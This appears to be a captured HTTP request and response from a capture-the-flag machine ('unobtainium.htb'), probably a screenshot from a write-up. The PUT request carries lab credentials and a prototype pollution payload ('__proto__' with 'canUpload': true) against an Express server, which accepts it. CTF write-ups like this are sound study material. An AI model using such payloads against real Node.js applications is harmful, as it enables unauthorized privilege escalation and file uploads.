 Request
Pretty Raw \n Actions
1 PUT / HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 If-None-Match: W/"28c-CX8yxjWsDDbAY7N7mOtAW3hSE4M"
13 Content-Length: 100
14
15 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"message":{
"__proto__":{
"canUpload":true
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
6 Date: Mon, 12 Apr 2021 08:34:29 GMT
7 Connection: close
8
9 {
"ok":true
}